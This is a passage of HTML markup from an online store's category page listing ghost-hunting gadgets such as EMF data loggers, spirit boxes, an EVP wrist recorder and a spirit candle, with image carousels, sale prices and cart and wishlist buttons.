            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="509" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="logindbbe.html?action=add&amp;product_id=509"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-72.html" title="Rook 2 EMF Data Logger" >Rook 2 EMF Data Logger</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $199.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$159.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="509">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="492" class="card " data-product-id="492"  >
    <figure class="card-figure figure-content">




                <a href="index-73.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/emf-solus__052652707.jpg?c=1"
	                            data-src="jpg/emf-solus__052652707-2.jpg?c=1"
	                            alt="Solus Graphing Data Logger for Ghost Hunting"
	                            title="Solus Graphing Data Logger for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-solus-6__909022707.jpg?c=1"
	                            data-src="jpg/emf-solus-6__909022707-2.jpg?c=1"
	                            alt="Solus Controls and Settings Screen"
	                            title="Solus Controls and Settings Screen"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-solus-4__390322707.jpg?c=1"
	                            data-src="jpg/emf-solus-4__390322707-2.jpg?c=1"
	                            alt="Solus Graphing Data Logger for Ghost Hunting with Case"
	                            title="Solus Graphing Data Logger for Ghost Hunting with Case"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-solus-computerphoto__787112707.jpg?c=1"
	                            data-src="jpg/emf-solus-computerphoto__787112707-2.jpg?c=1"
	                            alt="Solus Graphing Software on Computer"
	                            title="Solus Graphing Software on Computer"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/emf-solus-2__092062707.jpg?c=1"
	                            data-src="jpg/emf-solus-2__092062707-2.jpg?c=1"
	                            alt="Solus Ghost Hunting Graphing Data Logger with multiple environmental sensors"
	                            title="Solus Ghost Hunting Graphing Data Logger with multiple environmental sensors"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="492" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="logina9a8.html?action=add&amp;product_id=492"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-73.html" title="Solus Graphing Logger" >Solus Graphing Logger</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $459.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$375.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a  data-event-type="product-click" data-product-id="492" class="button button--small card-figcaption-button theme-btn-primary btnATC">
                                <span class="icon-add-to-cart show theme-icon" data-icon="&#xe900;"></span><span class="show">Add to Cart</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="507" class="card " data-product-id="507"  >
    <figure class="card-figure figure-content">




                <a href="index-74.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/hydra-2__813032707.jpg?c=1"
	                            data-src="jpg/hydra-2__813032707-2.jpg?c=1"
	                            alt="Hydra Multi-Sensor Light Wire for Ghost Hunting"
	                            title="Hydra Multi-Sensor Light Wire for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/hydra-3__547052707.jpg?c=1"
	                            data-src="jpg/hydra-3__547052707-2.jpg?c=1"
	                            alt="Hydra Multi-Sensor Light Wire for Ghost Hunting Body Sensors"
	                            title="Hydra Multi-Sensor Light Wire for Ghost Hunting Body Sensors"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/hydra-1__745512707.jpg?c=1"
	                            data-src="jpg/hydra-1__745512707-2.jpg?c=1"
	                            alt="Hydra Multi-Sensor Motion and EMF Energy Sensors for Ghost Hunting"
	                            title="Hydra Multi-Sensor Motion and EMF Energy Sensors for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/hydra-4__617832707.jpg?c=1"
	                            data-src="jpg/hydra-4__617832707-2.jpg?c=1"
	                            alt="Hydra Multi-Sensor Trip Wire with EMF and Vibration"
	                            title="Hydra Multi-Sensor Trip Wire with EMF and Vibration"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/hydra-grid__449872707.jpg?c=1"
	                            data-src="jpg/hydra-grid__449872707-2.jpg?c=1"
	                            alt="Hydra Multi-Sensor Light Wire Demo Grid"
	                            title="Hydra Multi-Sensor Light Wire Demo Grid"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="507" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login7d32.html?action=add&amp;product_id=507"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-74.html" title="Hydra Sensor Web" >Hydra Sensor Web</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $259.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$239.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="507">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="314" class="card " data-product-id="314"  >
    <figure class="card-figure figure-content">




                <a href="index-70.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/ovilus5b__561022707.jpg?c=1"
	                            data-src="jpg/ovilus5b__561022707-2.jpg?c=1"
	                            alt="Ovilus 5 Word Ghost Box for Ghost Hunting"
	                            title="Ovilus 5 Word Ghost Box for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/ovilus-blizzardedition__083042707.jpg?c=1"
	                            data-src="jpg/ovilus-blizzardedition__083042707-2.jpg?c=1"
	                            alt="Blizzard Ovilus Special Edition"
	                            title="Blizzard Ovilus Special Edition"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/ovilus5b-2__576722707.jpg?c=1"
	                            data-src="jpg/ovilus5b-2__576722707-2.jpg?c=1"
	                            alt="Ovilus 5 Word Ghost Box for Ghost Hunting Dictionary Mode"
	                            title="Ovilus 5 Word Ghost Box for Ghost Hunting Dictionary Mode"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/ovilus5b-3__253162707.jpg?c=1"
	                            data-src="jpg/ovilus5b-3__253162707-2.jpg?c=1"
	                            alt="Ovilus 5 Word Ghost Box Palm Size Ghost Hunting Device"
	                            title="Ovilus 5 Word Ghost Box Palm Size Ghost Hunting Device"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/case-oviluscase__001222707.jpg?c=1"
	                            data-src="jpg/case-oviluscase__001222707-2.jpg?c=1"
	                            alt="Ovilus case"
	                            title="Ovilus case"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="314" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="loginc9c4.html?action=add&amp;product_id=314"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-70.html" title="Ovilus 5 Ghost Box" >Ovilus 5 Ghost Box</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$599.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="314">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="392" class="card " data-product-id="392"  >
    <figure class="card-figure figure-content">




                <a href="index-75.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/lighting-phasm-2__759062707.jpg?c=1"
	                            data-src="jpg/lighting-phasm-2__759062707-2.jpg?c=1"
	                            alt="Phasm Full Spectrum Night Vision Camera Light"
	                            title="Phasm Full Spectrum Night Vision Camera Light"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/lighting-phasm-3__126172707.jpg?c=1"
	                            data-src="jpg/lighting-phasm-3__126172707-2.jpg?c=1"
	                            alt="Phasm Full Spectrum Night Vision Camera Light"
	                            title="Phasm Full Spectrum Night Vision Camera Light"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/lighting-phasm-4__689962707.jpg?c=1"
	                            data-src="jpg/lighting-phasm-4__689962707-2.jpg?c=1"
	                            alt="Phasm Full Spectrum Night Vision Camera Light"
	                            title="Phasm Full Spectrum Night Vision Camera Light"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/lighting-phasm-10__472752707.jpg?c=1"
	                            data-src="jpg/lighting-phasm-10__472752707-2.jpg?c=1"
	                            alt="Phasm Full Spectrum Night Vision Camera Light Infrared Sample Shots"
	                            title="Phasm Full Spectrum Night Vision Camera Light Infrared Sample Shots"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/lighting-phasm-6__247292707.jpg?c=1"
	                            data-src="jpg/lighting-phasm-6__247292707-2.jpg?c=1"
	                            alt="Phasm Full Spectrum Night Vision Camera Light"
	                            title="Phasm Full Spectrum Night Vision Camera Light"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="392" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login7736.html?action=add&amp;product_id=392"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-75.html" title="Phasm Light" >Phasm Light</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $99.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a  data-event-type="product-click" data-product-id="392" class="button button--small card-figcaption-button theme-btn-primary btnATC">
                                <span class="icon-add-to-cart show theme-icon" data-icon="&#xe900;"></span><span class="show">Add to Cart</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="360" class="card " data-product-id="360"  >
    <figure class="card-figure figure-content">




                <a href="index-71.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/ghostbox-sbox2__794642707.jpg?c=1"
	                            data-src="jpg/ghostbox-sbox2__794642707-2.jpg?c=1"
	                            alt="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            title="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/ghostbox-sbox2-2__634952707.jpg?c=1"
	                            data-src="jpg/ghostbox-sbox2-2__634952707-2.jpg?c=1"
	                            alt="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            title="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/ghostbox-sbox2-6__856892707.jpg?c=1"
	                            data-src="jpg/ghostbox-sbox2-6__856892707-2.jpg?c=1"
	                            alt="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            title="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/ghostbox-sbox2-4__763712707.jpg?c=1"
	                            data-src="jpg/ghostbox-sbox2-4__763712707-2.jpg?c=1"
	                            alt="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            title="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/ghostbox-sbox2-3__340372707.jpg?c=1"
	                            data-src="jpg/ghostbox-sbox2-3__340372707-2.jpg?c=1"
	                            alt="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            title="SBox Ghost Scanner + Recorder for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="360" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login730d.html?action=add&amp;product_id=360"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-71.html" title="SBox Ghost Box + Recorder" >SBox Ghost Box + Recorder</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $99.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$85.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="360">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="344" class="card " data-product-id="344"  >
    <figure class="card-figure figure-content">




                <a href="index-76.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/evp-evpband4__206442707.jpg?c=1"
	                            data-src="jpg/evp-evpband4__206442707-2.jpg?c=1"
	                            alt="EVP Recorder Wrist Band for Ghost Hunting and Audio Recording"
	                            title="EVP Recorder Wrist Band for Ghost Hunting and Audio Recording"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/evp-evpband4-5__335712707.jpg?c=1"
	                            data-src="jpg/evp-evpband4-5__335712707-2.jpg?c=1"
	                            alt="EVP Recorder Wrist Band Audio Recording"
	                            title="EVP Recorder Wrist Band Audio Recording"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/evp-evpband4-4__487012707.jpg?c=1"
	                            data-src="jpg/evp-evpband4-4__487012707-2.jpg?c=1"
	                            alt="EVP Recorder Wrist Band Front Screen"
	                            title="EVP Recorder Wrist Band Front Screen"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/evp-evpband4-3__398912707.jpg?c=1"
	                            data-src="jpg/evp-evpband4-3__398912707-2.jpg?c=1"
	                            alt="EVP Recorder Wrist Band One Button Recording"
	                            title="EVP Recorder Wrist Band One Button Recording"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/evp-evpband4-2__182252707.jpg?c=1"
	                            data-src="jpg/evp-evpband4-2__182252707-2.jpg?c=1"
	                            alt="EVP Recorder Wrist Band Adjustable Band"
	                            title="EVP Recorder Wrist Band Adjustable Band"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="344" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login3f19.html?action=add&amp;product_id=344"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-76.html" title="EVP Wrist Recorder 3" >EVP Wrist Recorder 3</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $79.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$69.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a  data-event-type="product-click" data-product-id="344" class="button button--small card-figcaption-button theme-btn-primary btnATC">
                                <span class="icon-add-to-cart show theme-icon" data-icon="&#xe900;"></span><span class="show">Add to Cart</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="472" class="card " data-product-id="472"  >
    <figure class="card-figure figure-content">




                <a href="index-77.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/emf-candle__889852707.jpg?c=1"
	                            data-src="jpg/emf-candle__889852707-2.jpg?c=1"
	                            alt="Spirit Candle for ghost hunting communication"
	                            title="Spirit Candle for ghost hunting communication"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-candle-2__327742707.jpg?c=1"
	                            data-src="jpg/emf-candle-2__327742707-2.jpg?c=1"
	                            alt="Spirit Candle for ghost hunting communication multiple pack"
	                            title="Spirit Candle for ghost hunting communication multiple pack"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-candle-3__674832707.jpg?c=1"
	                            data-src="jpg/emf-candle-3__674832707-2.jpg?c=1"
	                            alt="Spirit Candle for ghost hunting communication led emf candle"
	                            title="Spirit Candle for ghost hunting communication led emf candle"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-candle-4__029872707.jpg?c=1"
	                            data-src="jpg/emf-candle-4__029872707-2.jpg?c=1"
	                            alt="Spirit Candle for ghost hunting communication sensitivity adjustment"
	                            title="Spirit Candle for ghost hunting communication sensitivity adjustment"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/emf-candle-5__899662707.jpg?c=1"
	                            data-src="jpg/emf-candle-5__899662707-2.jpg?c=1"
	                            alt="Spirit Candle for ghost hunting communication turns on and off with emf"
	                            title="Spirit Candle for ghost hunting communication turns on and off with emf"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="472" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login991a.html?action=add&amp;product_id=472"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-77.html" title="Spirit Candle" >Spirit Candle</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $119.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$99.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="472">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="471" class="card " data-product-id="471"  >
    <figure class="card-figure figure-content">




                <a href="index-78.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/kit-estes__059112707.jpg?c=1"
	                            data-src="jpg/kit-estes__059112707-2.jpg?c=1"
	                            alt="Estes Method Ghost Hunting Kit"
	                            title="Estes Method Ghost Hunting Kit"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/kit-sbox-3__70637.1694449176.1280.1280__720572707.jpg?c=1"
	                            data-src="jpg/kit-sbox-3__70637.1694449176.1280.1280__720572707-2.jpg?c=1"
	                            alt="Ghost Hunting Kit with Spirit Box SBox"
